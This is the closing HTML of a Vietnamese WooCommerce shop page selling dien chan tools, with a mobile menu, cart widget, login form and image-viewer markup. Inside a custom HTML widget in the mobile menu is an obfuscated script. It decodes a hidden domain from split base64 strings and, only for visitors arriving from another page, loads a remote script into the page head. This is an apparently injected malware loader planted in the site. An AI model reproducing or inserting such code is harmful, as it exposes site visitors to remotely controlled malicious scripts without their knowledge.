</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-fend1-container"><ul id="menu-menu-fend1-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452 item-level-0"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://dungcudienchanbqc.vn/tai-khoan/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Giỏ hàng</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>
					<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://dungcudienchanbqc.vn/tai-khoan/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Tên đăng nhập hoặc email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f0942bb1c3" /><input type="hidden" name="_wp_http_referer" value="/danh-muc/an-pham-dien-chan/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dungcudienchanbqc.vn/tai-khoan/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://dungcudienchanbqc.vn/tai-khoan/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Đóng (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Chia sẻ"></button>

                <button class="pswp__button pswp__button--fs" title="Bật/tắt chế độ toàn màn hình"></button>

                <button class="pswp__button pswp__button--zoom" title="Phóng to/ thu nhỏ"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Ảnh trước (mũi tên trái)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Ảnh tiếp (mũi tên phải)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
